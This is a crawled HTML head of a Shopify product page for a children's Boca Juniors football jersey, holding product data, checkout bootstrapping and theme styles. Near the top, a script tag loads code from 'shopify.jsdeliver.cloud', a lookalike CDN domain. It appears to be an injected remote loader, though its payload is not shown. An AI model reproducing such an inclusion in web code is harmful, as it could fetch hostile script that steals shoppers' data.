

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drippedcollectives.com/products/boca-juniors-23-24-away-kids
body_size: 70614
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "a25cae-3.myshopify.com";


KiwiSizing.data = {
  collections: "610943140164,626861965636,610943369540,611416703300,610967945540",
  tags: "all,custom,versace",
  product: "8920622989636",
  vendor: "Dripped Collectives",
  type: "",
  title: "Boca Juniors 23-24 Away (KIDS)",
  images: ["\/\/drippedcollectives.com\/cdn\/shop\/files\/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/C5D888C5F64CD62CC902FA8EAF12AB84.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706","\/\/drippedcollectives.com\/cdn\/shop\/files\/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704","\/\/drippedcollectives.com\/cdn\/shop\/files\/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704","\/\/drippedcollectives.com\/cdn\/shop\/files\/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698"],
  options: [{"name":"Size","position":1,"values":["16","18","20","22","24","26","28"]}],
  variants: [{"id":48114870354244,"title":"16","option1":"16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 16","public_title":"16","options":["16"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870387012,"title":"18","option1":"18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 18","public_title":"18","options":["18"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870419780,"title":"20","option1":"20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 20","public_title":"20","options":["20"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870452548,"title":"22","option1":"22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 22","public_title":"22","options":["22"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870485316,"title":"24","option1":"24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 24","public_title":"24","options":["24"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870518084,"title":"26","option1":"26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 26","public_title":"26","options":["26"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48114870550852,"title":"28","option1":"28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Boca Juniors 23-24 Away (KIDS) - 28","public_title":"28","options":["28"],"price":2600,"weight":0,"compare_at_price":4000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://drippedcollectives.com/products/boca-juniors-23-24-away-kids">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//drippedcollectives.com/cdn/shop/files/dpcl_favicon.png?crop=center&height=32&v=1699276094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Boca Juniors 23-24 Away (KIDS)
 &ndash; Dripped Collectives</title>

    
      <meta name="description" content="Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom. We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you&#39;re a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our d">
    

    

<meta property="og:site_name" content="Dripped Collectives">
<meta property="og:url" content="https://drippedcollectives.com/products/boca-juniors-23-24-away-kids">
<meta property="og:title" content="Boca Juniors 23-24 Away (KIDS)">
<meta property="og:type" content="product">
<meta property="og:description" content="Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom. We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you&#39;re a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our d"><meta property="og:image" content="http://drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706">
  <meta property="og:image:secure_url" content="https://drippedcollectives.com/cdn/shop/files/93517272A59E9AA2CA83E91BD3704512_1.jpg?v=1710546706">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="400"><meta property="og:price:amount" content="26.00">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Boca Juniors 23-24 Away (KIDS)">
<meta name="twitter:description" content="Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom. We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you&#39;re a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our d">


    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/constants.js?v=165488195745554878101731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/pubsub.js?v=2921868252632587581731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/global.js?v=29999251842596930891731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/jquery.js?v=39628375719901859641731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/slick.min.js?v=82644657186326693121731440546" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="j6nuj5jj6wshgbxnqprbdxauuzutjs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78369784132/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8f43a0fd35a9bb7636813966482197e4">
<meta id="in-context-paypal-metadata" data-shop-id="78369784132" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://drippedcollectives.com/products/boca-juniors-23-24-away-kids.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=78369784132" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":78369784132,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/78369784132","merchantName":"Dripped Collectives","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Dripped Collectives","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8f43a0fd35a9bb7636813966482197e4","betas":["rich-media-storefront-analytics"],"domain":"drippedcollectives.com","predictiveSearch":true,"shopId":78369784132,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "a25cae-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Theme export  cuellohealth-com-shrine  ...","id":174231716164,"schema_name":"Shrine","schema_version":"1.4.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "drippedcollectives.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//drippedcollectives.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DvAbEhzd.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.seel.com\/shopify\/script\/index.a25cae-3.myshopify.com.js?shop=a25cae-3.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=a25cae-3.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJteEo3UlhLZHQ1U0NHcE1nIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=a25cae-3.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/a25cae-3.myshopify.com.js?settings=1732360804753\u0026shop=a25cae-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78369784132,"offset":0,"reqid":"74179a89-103a-4762-b4c4-10ba5d4a72ae-1769717915","pageurl":"drippedcollectives.com\/products\/boca-juniors-23-24-away-kids","u":"6fcb967c84ee","p":"product","rtyp":"product","rid":8920622989636};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//drippedcollectives.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//drippedcollectives.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://drippedcollectives.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://drippedcollectives.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//drippedcollectives.com/cdn/shop/t/4/compiled_assets/scripts.js?v=2838"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

      
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//drippedcollectives.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//drippedcollectives.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}


      :root {
        --font-body-family: "Nunito Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Maven Pro", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.15;
        --font-heading-scale: 1.1304347826086956;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 233, 233, 233;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 29, 94, 221;
        --color-base-accent-2: 29, 94, 221;
        --payment-terms-background-color: #e9e9e9;

        --gradient-base-background-1: #e9e9e9;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: linear-gradient(126deg, rgba(219, 3, 3, 1) 91%, rgba(255, 0, 0, 1) 100%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(29, 94, 221, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.4;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 15px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.8;
        --variant-pills-shadow-opacity: 0.4;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//drippedcollectives.com/cdn/shop/t/4/assets/base.css?v=149962490804413680161731440546" rel="stylesheet" type="text/css" media="all" />
